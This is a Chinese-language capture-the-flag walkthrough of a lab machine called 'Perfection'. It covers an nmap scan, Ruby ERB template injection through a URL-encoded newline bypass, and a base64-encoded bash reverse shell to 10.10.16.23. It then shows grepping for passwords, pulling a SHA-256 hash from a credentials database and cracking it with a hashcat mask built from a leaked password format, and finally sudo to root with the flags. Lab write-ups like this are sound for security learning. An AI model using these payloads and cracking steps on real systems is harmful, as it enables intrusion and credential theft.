Main



$ nmap -sV -sC 10.10.11.253 --min-rate 1000



使用Ruby开发的,尝试Ruby的SSTI注入



x%0a<%25%3Dsystem("ping+-c1+10.10.16.23");%25>



$ echo "/bim/bash -i >& /dev/tcp/10.10.16.23/10032 0>&1"|base64

category1=x%0a<%25%3Dsystem("echo+'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjIzLzEwMDMyIDA%2bJjEK'|base64+-d|bash");%25>

susan@perfection:~/ruby_app$ SHELL=/bin/bash script -q /dev/null

升级终端



User Flag

susan@perfection:~/ruby_app$ cat /home/susan/user.txt

6a8f32464a7641145fd3ed87fdc876a1

Root Flag



$ id



$ find / -uid 1001 -type f -ls 2>/dev/null | grep -v "/proc*"

在整个文件系统中查找属主用户ID为1001的普通文件,并显示它们的详细信息。同时,它会忽略访问受限的目录,并排除掉 /proc 目录下的文件



$ find / -name "*susan*" -type f -ls 2>/dev/null

在整个文件系统中搜索文件名包含 "susan" 的普通文件,并列出这些文件的详细信息。同时,它会忽略访问受限的目录,并且不显示错误信息。



$ cd ~;grep -i password -R .

在 到用户目录下递归搜索包含关键词 "password" 的文件,并显示包含匹配内容的行。



$ strings ./Migration/pupilpath_credentials.db | grep "Susan"

在db文件中找到Susan的密码hash

这里cmd5网站查不到哈希的

hashcat.bin -a 3 hash susan_nasus_?d?d?d?d?d?d?d?d?d



由于我们因学生路径数据泄露而转移到了朱庇特成绩系统,我认为我们应该将我们的凭据('我们'包括我们班级的其他学生)迁移到新平台上。我还建议采用新的密码规范,以使所有人都更容易使用。密码格式如下:

{名字}{名字反向拼写}{1到1,000,000,000之间随机生成的整数}

请在有更新时随时与我联系,我目前正在为我们的大学注册到该平台上。

你们的可爱学生蒂娜





$ echo abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f>hash;hashcat -a 3 -m 1400 hash "susan_nasus_?d?d?d?d?d?d?d?d?d"

- -a 3:使用基于混合规则的攻击模式。

- -m 1400:指定哈希类型为 1400,这个数字代表哈希类型的标识符,可能对应于 SHA-256crypt 和 SHA-512crypt 等类型。

- hash:指定了要破解的哈希文件的路径和名称。

- "susan_nasus_?d?d?d?d?d?d?d?d?d":指定了破解时尝试的密码格式,其中 susan_nasus_ 是可能的前缀,?d 表示数字字符。这个命令尝试使用指定的密码格式进行哈希破解。

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 1400 (SHA2-256)

Hash.Target......: abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a3019934...39023f

Time.Started.....: Fri Apr 19 16:58:17 2024 (5 mins, 9 secs)

Time.Estimated...: Fri Apr 19 17:03:26 2024 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Mask.......: susan_nasus_?d?d?d?d?d?d?d?d?d [21]

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 1101.9 kH/s (0.22ms) @ Accel:256 Loops:1 Thr:1 Vec:8

Recovered........: 1/1 (100.00%) Digests

Progress.........: 324557824/1000000000 (32.46%)

Rejected.........: 0/324557824 (0.00%)

Restore.Point....: 324556800/1000000000 (32.46%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: susan_nasus_126824210 -> susan_nasus_903759210

Hardware.Mon.#1..: Util: 18%

哈希值已破解

susan_nasus_126824210 -> susan_nasus_903759210

这个输出表示 hashcat 在尝试破解哈希值时生成了一系列可能的密码,而 Candidates.#1 则显示了这些可能的密码范围。

$ hashcat -a 3 -m 1400 hash "susan_nasus_?d?d?d?d?d?d?d?d?d" --show



$ sudo su

susan_nasus_413759210



root@perfection:/home/susan# cat /root/root.txt

ab2d77a013f943f420a48d84563a73bf